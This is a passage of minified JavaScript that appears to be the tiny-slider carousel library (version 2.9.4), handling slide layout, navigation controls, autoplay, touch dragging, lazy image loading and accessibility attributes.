i.type="text/css",o.className="tns-mq-test",n.appendChild(i),n.appendChild(o),i.styleSheet?i.styleSheet.cssText=a:i.appendChild(e.createTextNode(a)),t=window.getComputedStyle?window.getComputedStyle(o).position:o.currentStyle.position,n.fake?y(n,r):o.remove(),"absolute"===t}(),i),v=o.tTf?h(o.tTf):m(o,"tTf",M("transform"),i),x=o.t3D?h(o.t3D):m(o,"t3D",function(t){if(!t)return!1;if(!window.getComputedStyle)return!1;var e,n=document,r=b(),o=g(r),i=n.createElement("p"),a=t.length>9?"-"+t.slice(0,-9).toLowerCase()+"-":"";return a+="transform",r.insertBefore(i,null),i.style[t]="translate3d(1px,1px,1px)",e=window.getComputedStyle(i).getPropertyValue(a),r.fake?y(r,o):i.remove(),void 0!==e&&e.length>0&&"none"!==e}(v),i),_=o.tTDu?h(o.tTDu):m(o,"tTDu",M("transitionDuration"),i),D=o.tTDe?h(o.tTDe):m(o,"tTDe",M("transitionDelay"),i),j=o.tADu?h(o.tADu):m(o,"tADu",M("animationDuration"),i),U=o.tADe?h(o.tADe):m(o,"tADe",M("animationDelay"),i),Y=o.tTE?h(o.tTE):m(o,"tTE",q(_,"Transition"),i),Q=o.tAE?h(o.tAE):m(o,"tAE",q(j,"Animation"),i),V=n.console&&"function"==typeof n.console.warn,K=["container","controlsContainer","prevButton","nextButton","navContainer","autoplayButton"],J={};if(K.forEach((function(n){if("string"==typeof t[n]){var r=t[n],o=e.querySelector(r);if(J[n]=r,!o||!o.nodeName)return void(V&&console.warn("Can't find",t[n]));t[n]=o}})),!(t.container.children.length<1)){var X=t.responsive,G=t.nested,$="carousel"===t.mode;if(X){0 in X&&(t=p(t,X[0]),delete X[0]);var Z={};for(var tt in X){var et=X[tt];et="number"==typeof et?{items:et}:et,Z[tt]=et}X=Z,Z=null}if($||function t(e){for(var n in e)$||("slideBy"===n&&(e[n]="page"),"edgePadding"===n&&(e[n]=!1),"autoHeight"===n&&(e[n]=!1)),"responsive"===n&&t(e[n])}(t),!$){t.axis="horizontal",t.slideBy="page",t.edgePadding=!1;var nt=t.animateIn,rt=t.animateOut,ot=t.animateDelay,it=t.animateNormal}var at,st,ct="horizontal"===t.axis,ut=e.createElement("div"),lt=e.createElement("div"),dt=t.container,ft=dt.parentNode,pt=dt.outerHTML,ht=dt.children,mt=ht.length,bt=Pn(),vt=!1;X&&$n(),$&&(dt.className+=" tns-vpfix");var gt,yt,wt,At,Et,xt,St,Ct,Tt,kt=t.autoWidth,Lt=Mn("fixedWidth"),_t=Mn("edgePadding"),Rt=Mn("gutter"),Ot=In(),Pt=Mn("center"),Bt=kt?1:Math.floor(Mn("items")),It=Mn("slideBy"),Nt=t.viewportMax||t.fixedWidthViewportWidth,Mt=Mn("arrowKeys"),qt=Mn("speed"),Dt=t.rewind,jt=!Dt&&t.loop,Ut=Mn("autoHeight"),Ft=Mn("controls"),zt=Mn("controlsText"),Ht=Mn("nav"),Wt=Mn("touch"),Yt=Mn("mouseDrag"),Qt=Mn("autoplay"),Vt=Mn("autoplayTimeout"),Kt=Mn("autoplayText"),Jt=Mn("autoplayHoverPause"),Xt=Mn("autoplayResetOnVisibility"),Gt=(St=null,Ct=Mn("nonce"),Tt=document.createElement("style"),St&&Tt.setAttribute("media",St),Ct&&Tt.setAttribute("nonce",Ct),document.querySelector("head").appendChild(Tt),Tt.sheet?Tt.sheet:Tt.styleSheet),$t=t.lazyload,Zt=t.lazyloadSelector,te=[],ee=jt?(Et=function(){if(kt||Lt&&!Nt)return mt-1;var e=Lt?"fixedWidth":"items",n=[];if((Lt||t[e]<mt)&&n.push(t[e]),X)for(var r in X){var o=X[r][e];o&&(Lt||o<mt)&&n.push(o)}return n.length||n.push(0),Math.ceil(Lt?Nt/Math.min.apply(null,n):Math.max.apply(null,n))}(),xt=$?Math.ceil((5*Et-mt)/2):4*Et-mt,xt=Math.max(Et,xt),Nn("edgePadding")?xt+1:xt):0,ne=$?mt+2*ee:mt+ee,re=!(!Lt&&!kt||jt),oe=Lt?Sr():null,ie=!$||!jt,ae=ct?"left":"top",se="",ce="",ue=Lt?function(){return Pt&&!jt?mt-1:Math.ceil(-oe/(Lt+Rt))}:kt?function(){for(var t=0;t<ne;t++)if(gt[t]>=-oe)return t}:function(){return Pt&&$&&!jt?mt-1:jt||$?Math.max(0,ne-Math.ceil(Bt)):ne-1},le=_n(Mn("startIndex")),de=le,fe=(Ln(),0),pe=kt?null:ue(),he=t.preventActionWhenRunning,me=t.swipeAngle,be=!me||"?",ve=!1,ge=t.onInit,ye=new H,we=" tns-slider tns-"+t.mode,Ae=dt.id||(At=window.tnsId,window.tnsId=At?At+1:1,"tns"+window.tnsId),Ee=Mn("disable"),xe=!1,Se=t.freezable,Ce=!(!Se||kt)&&Gn(),Te=!1,ke={click:Br,keydown:function(t){t=Fr(t);var e=[r.LEFT,r.RIGHT].indexOf(t.keyCode);e>=0&&(0===e?Ke.disabled||Br(t,-1):Je.disabled||Br(t,1))}},Le={click:function(t){if(ve){if(he)return;Or()}var e=zr(t=Fr(t));for(;e!==Ze&&!k(e,"data-nav");)e=e.parentNode;if(k(e,"data-nav")){var n=rn=Number(L(e,"data-nav")),r=Lt||kt?n*mt/en:n*Bt;Pr(Me?n:Math.min(Math.ceil(r),mt-1),t),on===n&&(dn&&Dr(),rn=-1)}},keydown:function(t){t=Fr(t);var n=e.activeElement;if(!k(n,"data-nav"))return;var o=[r.LEFT,r.RIGHT,r.ENTER,r.SPACE].indexOf(t.keyCode),i=Number(L(n,"data-nav"));o>=0&&(0===o?i>0&&Ur($e[i-1]):1===o?i<en-1&&Ur($e[i+1]):(rn=i,Pr(i,t)))}},_e={mouseover:function(){dn&&(Nr(),fn=!0)},mouseout:function(){fn&&(Ir(),fn=!1)}},Re={visibilitychange:function(){e.hidden?dn&&(Nr(),hn=!0):hn&&(Ir(),hn=!1)}},Oe={keydown:function(t){t=Fr(t);var e=[r.LEFT,r.RIGHT].indexOf(t.keyCode);e>=0&&Br(t,0===e?-1:1)}},Pe={touchstart:Qr,touchmove:Vr,touchend:Kr,touchcancel:Kr},Be={mousedown:Qr,mousemove:Vr,mouseup:Kr,mouseleave:Kr},Ie=Nn("controls"),Ne=Nn("nav"),Me=!!kt||t.navAsThumbnails,qe=Nn("autoplay"),De=Nn("touch"),je=Nn("mouseDrag"),Ue="tns-slide-active",Fe="tns-complete",ze={load:function(t){sr(zr(t))},error:function(t){e=zr(t),C(e,"failed"),cr(e);var e}},He="force"===t.preventScrollOnTouch;if(Ie)var We,Ye,Qe=t.controlsContainer,Ve=t.controlsContainer?t.controlsContainer.outerHTML:"",Ke=t.prevButton,Je=t.nextButton,Xe=t.prevButton?t.prevButton.outerHTML:"",Ge=t.nextButton?t.nextButton.outerHTML:"";if(Ne)var $e,Ze=t.navContainer,tn=t.navContainer?t.navContainer.outerHTML:"",en=kt?mt:Xr(),nn=0,rn=-1,on=On(),an=on,sn="tns-nav-active",cn="Carousel Page ",un=" (Current Slide)";if(qe)var ln,dn,fn,pn,hn,mn="forward"===t.autoplayDirection?1:-1,bn=t.autoplayButton,vn=t.autoplayButton?t.autoplayButton.outerHTML:"",gn=["<span class='tns-visually-hidden'>"," animation</span>"];if(De||je)var yn,wn,An={},En={},xn=!1,Sn=ct?function(t,e){return t.x-e.x}:function(t,e){return t.y-e.y};kt||kn(Ee||Ce),v&&(ae=v,se="translate",x?(se+=ct?"3d(":"3d(0px, ",ce=ct?", 0px, 0px)":", 0px)"):(se+=ct?"X(":"Y(",ce=")")),$&&(dt.className=dt.className.replace("tns-vpfix","")),function(){Nn("gutter");ut.className="tns-outer",lt.className="tns-inner",ut.id=Ae+"-ow",lt.id=Ae+"-iw",""===dt.id&&(dt.id=Ae);we+=u||kt?" tns-subpixel":" tns-no-subpixel",we+=c?" tns-calc":" tns-no-calc",kt&&(we+=" tns-autowidth");we+=" tns-"+t.axis,dt.className+=we,$?((at=e.createElement("div")).id=Ae+"-mw",at.className="tns-ovh",ut.appendChild(at),at.appendChild(lt)):ut.appendChild(lt);if(Ut){(at||lt).className+=" tns-ah"}if(ft.insertBefore(ut,dt),lt.appendChild(dt),E(ht,(function(t,e){C(t,"tns-item"),t.id||(t.id=Ae+"-item"+e),!$&&it&&C(t,it),R(t,{"aria-hidden":"true",tabindex:"-1"})})),ee){for(var n=e.createDocumentFragment(),r=e.createDocumentFragment(),o=ee;o--;){var i=o%mt,a=ht[i].cloneNode(!0);if(C(a,"tns-slide-cloned"),O(a,"id"),r.insertBefore(a,r.firstChild),$){var s=ht[mt-1-i].cloneNode(!0);C(s,"tns-slide-cloned"),O(s,"id"),n.appendChild(s)}}dt.insertBefore(n,dt.firstChild),dt.appendChild(r),ht=dt.children}}(),function(){if(!$)for(var e=le,r=le+Math.min(mt,Bt);e<r;e++){var o=ht[e];o.style.left=100*(e-le)/Bt+"%",C(o,nt),T(o,it)}ct&&(u||kt?(w(Gt,"#"+Ae+" > .tns-item","font-size:"+n.getComputedStyle(ht[0]).fontSize+";",A(Gt)),w(Gt,"#"+Ae,"font-size:0;",A(Gt))):$&&E(ht,(function(t,e){t.style.marginLeft=function(t){return c?c+"("+100*t+"% / "+ne+")":100*t/ne+"%"}(e)})));if(d){if(_){var i=at&&t.autoHeight?zn(t.speed):"";w(Gt,"#"+Ae+"-mw",i,A(Gt))}i=qn(t.edgePadding,t.gutter,t.fixedWidth,t.speed,t.autoHeight),w(Gt,"#"+Ae+"-iw",i,A(Gt)),$&&(i=ct&&!kt?"width:"+Dn(t.fixedWidth,t.gutter,t.items)+";":"",_&&(i+=zn(qt)),w(Gt,"#"+Ae,i,A(Gt))),i=ct&&!kt?jn(t.fixedWidth,t.gutter,t.items):"",t.gutter&&(i+=Un(t.gutter)),$||(_&&(i+=zn(qt)),j&&(i+=Hn(qt))),i&&w(Gt,"#"+Ae+" > .tns-item",i,A(Gt))}else{$&&Ut&&(at.style[_]=qt/1e3+"s"),lt.style.cssText=qn(_t,Rt,Lt,Ut),$&&ct&&!kt&&(dt.style.width=Dn(Lt,Rt,Bt));i=ct&&!kt?jn(Lt,Rt,Bt):"";Rt&&(i+=Un(Rt)),i&&w(Gt,"#"+Ae+" > .tns-item",i,A(Gt))}if(X&&d)for(var a in X){a=parseInt(a);var s=X[a],l=(i="",""),f="",p="",h="",m=kt?null:Mn("items",a),b=Mn("fixedWidth",a),v=Mn("speed",a),g=Mn("edgePadding",a),y=Mn("autoHeight",a),x=Mn("gutter",a);_&&at&&Mn("autoHeight",a)&&"speed"in s&&(l="#"+Ae+"-mw{"+zn(v)+"}"),("edgePadding"in s||"gutter"in s)&&(f="#"+Ae+"-iw{"+qn(g,x,b,v,y)+"}"),$&&ct&&!kt&&("fixedWidth"in s||"items"in s||Lt&&"gutter"in s)&&(p="width:"+Dn(b,x,m)+";"),_&&"speed"in s&&(p+=zn(v)),p&&(p="#"+Ae+"{"+p+"}"),("fixedWidth"in s||Lt&&"gutter"in s||!$&&"items"in s)&&(h+=jn(b,x,m)),"gutter"in s&&(h+=Un(x)),!$&&"speed"in s&&(_&&(h+=zn(v)),j&&(h+=Hn(v))),h&&(h="#"+Ae+" > .tns-item{"+h+"}"),(i=l+f+p+h)&&Gt.insertRule("@media (min-width: "+a/16+"em) {"+i+"}",Gt.cssRules.length)}}(),Wn();var Cn=jt?$?function(){var t=fe,e=pe;t+=It,e-=It,_t?(t+=1,e-=1):Lt&&(Ot+Rt)%(Lt+Rt)&&(e-=1),ee&&(le>e?le-=mt:le<t&&(le+=mt))}:function(){if(le>pe)for(;le>=fe+mt;)le-=mt;else if(le<fe)for(;le<=pe-mt;)le+=mt}:function(){le=Math.max(fe,Math.min(pe,le))},Tn=$?function(){var t,e,n,r,o,i,a,s,c,u,l;Er(dt,""),_||!qt?(kr(),qt&&N(dt)||Or()):(t=dt,e=ae,n=se,r=ce,o=Cr(),i=qt,a=Or,s=Math.min(i,10),c=o.indexOf("%")>=0?"%":"px",o=o.replace(c,""),u=Number(t.style[e].replace(n,"").replace(r,"").replace(c,"")),l=(o-u)/i*s,setTimeout((function o(){i-=s,u+=l,t.style[e]=n+u+c+r,i>0?setTimeout(o,s):a()}),s)),ct||Jr()}:function(){te=[];var t={};t[Y]=t[Q]=Or,z(ht[de],t),F(ht[le],t),Lr(de,nt,rt,!0),Lr(le,it,nt),Y&&Q&&qt&&N(dt)||Or()};return{version:"2.9.4",getInfo:$r,events:ye,goTo:Pr,play:function(){Qt&&!dn&&(qr(),pn=!1)},pause:function(){dn&&(Dr(),pn=!0)},isOn:vt,updateSliderHeight:hr,refresh:Wn,destroy:function(){if(Gt.disabled=!0,Gt.ownerNode&&Gt.ownerNode.remove(),z(n,{resize:Jn}),Mt&&z(e,Oe),Qe&&z(Qe,ke),Ze&&z(Ze,Le),z(dt,_e),z(dt,Re),bn&&z(bn,{click:jr}),Qt&&clearInterval(ln),$&&Y){var r={};r[Y]=Or,z(dt,r)}Wt&&z(dt,Pe),Yt&&z(dt,Be);var o=[pt,Ve,Xe,Ge,tn,vn];for(var i in K.forEach((function(e,n){var r="container"===e?ut:t[e];if("object"==typeof r&&r){var i=!!r.previousElementSibling&&r.previousElementSibling,a=r.parentNode;r.outerHTML=o[n],t[e]=i?i.nextElementSibling:a.firstElementChild}})),K=nt=rt=ot=it=ct=ut=lt=dt=ft=pt=ht=mt=st=bt=kt=Lt=_t=Rt=Ot=Bt=It=Nt=Mt=qt=Dt=jt=Ut=Gt=$t=gt=te=ee=ne=re=oe=ie=ae=se=ce=ue=le=de=fe=pe=me=be=ve=ge=ye=we=Ae=Ee=xe=Se=Ce=Te=ke=Le=_e=Re=Oe=Pe=Be=Ie=Ne=Me=qe=De=je=Ue=Fe=ze=yt=Ft=zt=Qe=Ve=Ke=Je=We=Ye=Ht=Ze=tn=$e=en=nn=rn=on=an=sn=cn=un=Qt=Vt=mn=Kt=Jt=bn=vn=Xt=gn=ln=dn=fn=pn=hn=An=En=yn=xn=wn=Sn=Wt=Yt=null,this)"rebuild"!==i&&(this[i]=null);vt=!1},rebuild:function(){return W(p(t,J))}}}function kn(t){t&&(Ft=Ht=Wt=Yt=Mt=Qt=Jt=Xt=!1)}function Ln(){for(var t=$?le-ee:le;t<0;)t+=mt;return t%mt+1}function _n(t){return t=t?Math.max(0,Math.min(jt?mt-1:mt-Bt,t)):0,$?t+ee:t}function Rn(t){for(null==t&&(t=le),$&&(t-=ee);t<0;)t+=mt;return Math.floor(t%mt)}function On(){var t,e=Rn();return t=Me?e:Lt||kt?Math.ceil((e+1)*en/mt-1):Math.floor(e/Bt),!jt&&$&&le===pe&&(t=en-1),t}function Pn(){return n.innerWidth||e.documentElement.clientWidth||e.body.clientWidth}function Bn(t){return"top"===t?"afterbegin":"beforeend"}function In(){var t=_t?2*_t-Rt:0;return function t(n){if(null!=n){var r,o,i=e.createElement("div");return n.appendChild(i),o=(r=i.getBoundingClientRect()).right-r.left,i.remove(),o||t(n.parentNode)}}(ft)-t}function Nn(e){if(t[e])return!0;if(X)for(var n in X)if(X[n][e])return!0;return!1}function Mn(e,n){if(null==n&&(n=bt),"items"===e&&Lt)return Math.floor((Ot+Rt)/(Lt+Rt))||1;var r=t[e];if(X)for(var o in X)n>=parseInt(o)&&e in X[o]&&(r=X[o][e]);return"slideBy"===e&&"page"===r&&(r=Mn("items")),$||"slideBy"!==e&&"items"!==e||(r=Math.floor(r)),r}function qn(t,e,n,r,o){var i="";if(void 0!==t){var a=t;e&&(a-=e),i=ct?"margin: 0 "+a+"px 0 "+t+"px;":"margin: "+t+"px 0 "+a+"px 0;"}else if(e&&!n){var s="-"+e+"px";i="margin: 0 "+(ct?s+" 0 0":"0 "+s+" 0")+";"}return!$&&o&&_&&r&&(i+=zn(r)),i}function Dn(t,e,n){return t?(t+e)*ne+"px":c?c+"("+100*ne+"% / "+n+")":100*ne/n+"%"}function jn(t,e,n){var r;if(t)r=t+e+"px";else{$||(n=Math.floor(n));var o=$?ne:n;r=c?c+"(100% / "+o+")":100/o+"%"}return r="width:"+r,"inner"!==G?r+";":r+" !important;"}function Un(t){var e="";!1!==t&&(e=(ct?"padding-":"margin-")+(ct?"right":"bottom")+": "+t+"px;");return e}function Fn(t,e){var n=t.substring(0,t.length-e).toLowerCase();return n&&(n="-"+n+"-"),n}function zn(t){return Fn(_,18)+"transition-duration:"+t/1e3+"s;"}function Hn(t){return Fn(j,17)+"animation-duration:"+t/1e3+"s;"}function Wn(){if(Nn("autoHeight")||kt||!ct){var t=dt.querySelectorAll("img");E(t,(function(t){var e=t.src;$t||(e&&e.indexOf("data:image")<0?(t.src="",F(t,ze),C(t,"loading"),t.src=e):sr(t))})),l((function(){dr(P(t),(function(){yt=!0}))})),Nn("autoHeight")&&(t=ur(le,Math.min(le+Bt-1,ne-1))),$t?Yn():l((function(){dr(P(t),Yn)}))}else $&&Tr(),Vn(),Kn()}function Yn(){if(kt&&mt>1){var t=jt?le:mt-1;!function e(){var n=ht[t].getBoundingClientRect().left,r=ht[t-1].getBoundingClientRect().right;Math.abs(n-r)<=1?Qn():setTimeout((function(){e()}),16)}()}else Qn()}function Qn(){ct&&!kt||(mr(),kt?(oe=Sr(),Se&&(Ce=Gn()),pe=ue(),kn(Ee||Ce)):Jr()),$&&Tr(),Vn(),Kn()}function Vn(){if(br(),ut.insertAdjacentHTML("afterbegin",'<div class="tns-liveregion tns-visually-hidden" aria-live="polite" aria-atomic="true">slide <span class="current">'+or()+"</span>  of "+mt+"</div>"),wt=ut.querySelector(".tns-liveregion .current"),qe){var e=Qt?"stop":"start";bn?R(bn,{"data-action":e}):t.autoplayButtonOutput&&(ut.insertAdjacentHTML(Bn(t.autoplayPosition),'<button type="button" data-action="'+e+'">'+gn[0]+e+gn[1]+Kt[0]+"</button>"),bn=ut.querySelector("[data-action]")),bn&&F(bn,{click:jr}),Qt&&(qr(),Jt&&F(dt,_e),Xt&&F(dt,Re))}if(Ne){if(Ze)R(Ze,{"aria-label":"Carousel Pagination"}),E($e=Ze.children,(function(t,e){R(t,{"data-nav":e,tabindex:"-1","aria-label":cn+(e+1),"aria-controls":Ae})}));else{for(var n="",r=Me?"":'style="display:none"',o=0;o<mt;o++)n+='<button type="button" data-nav="'+o+'" tabindex="-1" aria-controls="'+Ae+'" '+r+' aria-label="'+cn+(o+1)+'"></button>';n='<div class="tns-nav" aria-label="Carousel Pagination">'+n+"</div>",ut.insertAdjacentHTML(Bn(t.navPosition),n),Ze=ut.querySelector(".tns-nav"),$e=Ze.children}if(Gr(),_){var i=_.substring(0,_.length-18).toLowerCase(),a="transition: all "+qt/1e3+"s";i&&(a="-"+i+"-"+a),w(Gt,"[aria-controls^="+Ae+"-item]",a,A(Gt))}R($e[on],{"aria-label":cn+(on+1)+un}),O($e[on],"tabindex"),C($e[on],sn),F(Ze,Le)}Ie&&(Qe||Ke&&Je||(ut.insertAdjacentHTML(Bn(t.controlsPosition),'<div class="tns-controls" aria-label="Carousel Navigation" tabindex="0"><button type="button" data-controls="prev" tabindex="-1" aria-controls="'+Ae+'">'+zt[0]+'</button><button type="button" data-controls="next" tabindex="-1" aria-controls="'+Ae+'">'+zt[1]+"</button></div>"),Qe=ut.querySelector(".tns-controls")),Ke&&Je||(Ke=Qe.children[0],Je=Qe.children[1]),t.controlsContainer&&R(Qe,{"aria-label":"Carousel Navigation",tabindex:"0"}),(t.controlsContainer||t.prevButton&&t.nextButton)&&R([Ke,Je],{"aria-controls":Ae,tabindex:"-1"}),(t.controlsContainer||t.prevButton&&t.nextButton)&&(R(Ke,{"data-controls":"prev"}),R(Je,{"data-controls":"next"})),We=gr(Ke),Ye=gr(Je),Ar(),Qe?F(Qe,ke):(F(Ke,ke),F(Je,ke))),Zn()}function Kn(){if($&&Y){var r={};r[Y]=Or,F(dt,r)}Wt&&F(dt,Pe,t.preventScrollOnTouch),Yt&&F(dt,Be),Mt&&F(e,Oe),"inner"===G?ye.on("outerResized",(function(){Xn(),ye.emit("innerLoaded",$r())})):(X||Lt||kt||Ut||!ct)&&F(n,{resize:Jn}),Ut&&("outer"===G?ye.on("innerLoaded",lr):Ee||lr()),ar(),Ee?nr():Ce&&er(),ye.on("indexChanged",fr),"inner"===G&&ye.emit("innerLoaded",$r()),"function"==typeof ge&&ge($r()),vt=!0}function Jn(t){l((function(){Xn(Fr(t))}))}function Xn(n){if(vt){"outer"===G&&ye.emit("outerResized",$r(n)),bt=Pn();var r,o=st,i=!1;X&&($n(),(r=o!==st)&&ye.emit("newBreakpointStart",$r(n)));var a,s,c=Bt,u=Ee,l=Ce,f=Mt,p=Ft,h=Ht,m=Wt,b=Yt,v=Qt,g=Jt,y=Xt,x=le;if(r){var S=Lt,k=Ut,L=zt,_=Pt,R=Kt;if(!d)var O=Rt,P=_t}if(Mt=Mn("arrowKeys"),Ft=Mn("controls"),Ht=Mn("nav"),Wt=Mn("touch"),Pt=Mn("center"),Yt=Mn("mouseDrag"),Qt=Mn("autoplay"),Jt=Mn("autoplayHoverPause"),Xt=Mn("autoplayResetOnVisibility"),r&&(Ee=Mn("disable"),Lt=Mn("fixedWidth"),qt=Mn("speed"),Ut=Mn("autoHeight"),zt=Mn("controlsText"),Kt=Mn("autoplayText"),Vt=Mn("autoplayTimeout"),d||(_t=Mn("edgePadding"),Rt=Mn("gutter"))),kn(Ee),Ot=In(),ct&&!kt||Ee||(mr(),ct||(Jr(),i=!0)),(Lt||kt)&&(oe=Sr(),pe=ue()),(r||Lt)&&(Bt=Mn("items"),It=Mn("slideBy"),(s=Bt!==c)&&(Lt||kt||(pe=ue()),Cn())),r&&Ee!==u&&(Ee?nr():function(){if(!xe)return;if(Gt.disabled=!1,dt.className+=we,Tr(),jt)for(var t=ee;t--;)$&&I(ht[t]),I(ht[ne-t-1]);if(!$)for(var e=le,n=le+mt;e<n;e++){var r=ht[e],o=e<le+Bt?nt:it;r.style.left=100*(e-le)/Bt+"%",C(r,o)}tr(),xe=!1}()),Se&&(r||Lt||kt)&&(Ce=Gn())!==l&&(Ce?(kr(Cr(_n(0))),er()):(!function(){if(!Te)return;_t&&d&&(lt.style.margin="");if(ee)for(var t="tns-transparent",e=ee;e--;)$&&T(ht[e],t),T(ht[ne-e-1],t);tr(),Te=!1}(),i=!0)),kn(Ee||Ce),Qt||(Jt=Xt=!1),Mt!==f&&(Mt?F(e,Oe):z(e,Oe)),Ft!==p&&(Ft?Qe?I(Qe):(Ke&&I(Ke),Je&&I(Je)):Qe?B(Qe):(Ke&&B(Ke),Je&&B(Je))),Ht!==h&&(Ht?(I(Ze),Gr()):B(Ze)),Wt!==m&&(Wt?F(dt,Pe,t.preventScrollOnTouch):z(dt,Pe)),Yt!==b&&(Yt?F(dt,Be):z(dt,Be)),Qt!==v&&(Qt?(bn&&I(bn),dn||pn||qr()):(bn&&B(bn),dn&&Dr())),Jt!==g&&(Jt?F(dt,_e):z(dt,_e)),Xt!==y&&(Xt?F(e,Re):z(e,Re)),r){if(Lt===S&&Pt===_||(i=!0),Ut!==k&&(Ut||(lt.style.height="")),Ft&&zt!==L&&(Ke.innerHTML=zt[0],Je.innerHTML=zt[1]),bn&&Kt!==R){var N=Qt?1:0,M=bn.innerHTML,q=M.length-R[N].length;M.substring(q)===R[N]&&(bn.innerHTML=M.substring(0,q)+Kt[N])}}else Pt&&(Lt||kt)&&(i=!0);if((s||Lt&&!kt)&&(en=Xr(),Gr()),(a=le!==x)?(ye.emit("indexChanged",$r()),i=!0):s?a||fr():(Lt||kt)&&(ar(),br(),rr()),s&&!$&&function(){for(var t=le+Math.min(mt,Bt),e=ne;e--;){var n=ht[e];e>=le&&e<t?(C(n,"tns-moving"),n.style.left=100*(e-le)/Bt+"%",C(n,nt),T(n,it)):n.style.left&&(n.style.left="",C(n,it),T(n,nt)),T(n,rt)}setTimeout((function(){E(ht,(function(t){T(t,"tns-moving")}))}),300)}(),!Ee&&!Ce){if(r&&!d&&(_t===P&&Rt===O||(lt.style.cssText=qn(_t,Rt,Lt,qt,Ut)),ct)){$&&(dt.style.width=Dn(Lt,Rt,Bt));var D=jn(Lt,Rt,Bt)+Un(Rt);!function(t,e){"deleteRule"in t?t.deleteRule(e):t.removeRule(e)}(Gt,A(Gt)-1),w(Gt,"#"+Ae+" > .tns-item",D,A(Gt))}Ut&&lr(),i&&(Tr(),de=le)}r&&ye.emit("newBreakpointEnd",$r(n))}}function Gn(){if(!Lt&&!kt)return mt<=(Pt?Bt-(Bt-1)/2:Bt);var t=Lt?(Lt+Rt)*mt:gt[mt],e=_t?Ot+2*_t:Ot+Rt;return Pt&&(e-=Lt?(Ot-Lt)/2:(Ot-(gt[le+1]-gt[le]-Rt))/2),t<=e}function $n(){for(var t in st=0,X)t=parseInt(t),bt>=t&&(st=t)}function Zn(){!Qt&&bn&&B(bn),!Ht&&Ze&&B(Ze),Ft||(Qe?B(Qe):(Ke&&B(Ke),Je&&B(Je)))}function tr(){Qt&&bn&&I(bn),Ht&&Ze&&I(Ze),Ft&&(Qe?I(Qe):(Ke&&I(Ke),Je&&I(Je)))}function er(){if(!Te){if(_t&&(lt.style.margin="0px"),ee)for(var t="tns-transparent",e=ee;e--;)$&&C(ht[e],t),C(ht[ne-e-1],t);Zn(),Te=!0}}function nr(){if(!xe){if(Gt.disabled=!0,dt.className=dt.className.replace(we.substring(1),""),O(dt,["style"]),jt)for(var t=ee;t--;)$&&B(ht[t]),B(ht[ne-t-1]);if(ct&&$||O(lt,["style"]),!$)for(var e=le,n=le+mt;e<n;e++){var r=ht[e];O(r,["style"]),T(r,nt),T(r,it)}Zn(),xe=!0}}function rr(){var t=or();wt.innerHTML!==t&&(wt.innerHTML=t)}function or(){var t=ir(),e=t[0]+1,n=t[1]+1;return e===n?e+"":e+" to "+n}function ir(t){null==t&&(t=Cr());var e,n,r,o=le;if(Pt||_t?(kt||Lt)&&(n=-(parseFloat(t)+_t),r=n+Ot+2*_t):kt&&(n=gt[le],r=n+Ot),kt)gt.forEach((function(t,i){i<ne&&((Pt||_t)&&t<=n+.5&&(o=i),r-t>=.5&&(e=i))}));else{if(Lt){var i=Lt+Rt;Pt||_t?(o=Math.floor(n/i),e=Math.ceil(r/i-1)):e=o+Math.ceil(Ot/i)-1}else if(Pt||_t){var a=Bt-1;if(Pt?(o-=a/2,e=le+a/2):e=le+a,_t){var s=_t*Bt/Ot;o-=s,e+=s}o=Math.floor(o),e=Math.ceil(e)}else e=o+Bt-1;o=Math.max(o,0),e=Math.min(e,ne-1)}return[o,e]}function ar(){if($t&&!Ee){var t=ir();t.push(Zt),ur.apply(null,t).forEach((function(t){if(!S(t,Fe)){var e={};e[Y]=function(t){t.stopPropagation()},F(t,e),F(t,ze),t.src=L(t,"data-src");var n=L(t,"data-srcset");n&&(t.srcset=n),C(t,"loading")}}))}}function sr(t){C(t,"loaded"),cr(t)}function cr(t){C(t,Fe),T(t,"loading"),z(t,ze)}function ur(t,e,n){var r=[];for(n||(n="img");t<=e;)E(ht[t].querySelectorAll(n),(function(t){r.push(t)})),t++;return r}function lr(){var t=ur.apply(null,ir());l((function(){dr(t,hr)}))}function dr(t,e){return yt?e():(t.forEach((function(e,n){!$t&&e.complete&&cr(e),S(e,Fe)&&t.splice(n,1)})),t.length?void l((function(){dr(t,e)})):e())}function fr(){ar(),br(),rr(),Ar(),function(){if(Ht&&(on=rn>=0?rn:On(),rn=-1,on!==an)){var t=$e[an],e=$e[on];R(t,{tabindex:"-1","aria-label":cn+(an+1)}),T(t,sn),R(e,{"aria-label":cn+(on+1)+un}),O(e,"tabindex"),C(e,sn),an=on}}()}function pr(t,e){for(var n=[],r=t,o=Math.min(t+e,ne);r<o;r++)n.push(ht[r].offsetHeight);return Math.max.apply(null,n)}function hr(){var t=Ut?pr(le,Bt):pr(ee,mt),e=at||lt;e.style.height!==t&&(e.style.height=t+"px")}function mr(){gt=[0];var t=ct?"left":"top",e=ct?"right":"bottom",n=ht[0].getBoundingClientRect()[t];E(ht,(function(r,o){o&&gt.push(r.getBoundingClientRect()[t]-n),o===ne-1&&gt.push(r.getBoundingClientRect()[e]-n)}))}function br(){var t=ir(),e=t[0],n=t[1];E(ht,(function(t,r){r>=e&&r<=n?k(t,"aria-hidden")&&(O(t,["aria-hidden","tabindex"]),C(t,Ue)):k(t,"aria-hidden")||(R(t,{"aria-hidden":"true",tabindex:"-1"}),T(t,Ue))}))}function vr(t){return t.nodeName.toLowerCase()}function gr(t){return"button"===vr(t)}function yr(t){return"true"===t.getAttribute("aria-disabled")}function wr(t,e,n){t?e.disabled=n:e.setAttribute("aria-disabled",n.toString())}function Ar(){if(Ft&&!Dt&&!jt){var t=We?Ke.disabled:yr(Ke),e=Ye?Je.disabled:yr(Je),n=le<=fe,r=!Dt&&le>=pe;n&&!t&&wr(We,Ke,!0),!n&&t&&wr(We,Ke,!1),r&&!e&&wr(Ye,Je,!0),!r&&e&&wr(Ye,Je,!1)}}function Er(t,e){_&&(t.style[_]=e)}function xr(t){return null==t&&(t=le),kt?(Ot-(_t?Rt:0)-(gt[t+1]-gt[t]-Rt))/2:Lt?(Ot-Lt)/2:(Bt-1)/2}function Sr(){var t=Ot+(_t?Rt:0)-(Lt?(Lt+Rt)*ne:gt[ne]);return Pt&&!jt&&(t=Lt?-(Lt+Rt)*(ne-1)-xr():xr(ne-1)-gt[ne-1]),t>0&&(t=0),t}function Cr(t){var e;if(null==t&&(t=le),ct&&!kt)if(Lt)e=-(Lt+Rt)*t,Pt&&(e+=xr());else{var n=v?ne:Bt;Pt&&(t-=xr()),e=100*-t/n}else e=-gt[t],Pt&&kt&&(e+=xr());return re&&(e=Math.max(e,oe)),e+=!ct||kt||Lt?"px":"%"}function Tr(t){Er(dt,"0s"),kr(t)}function 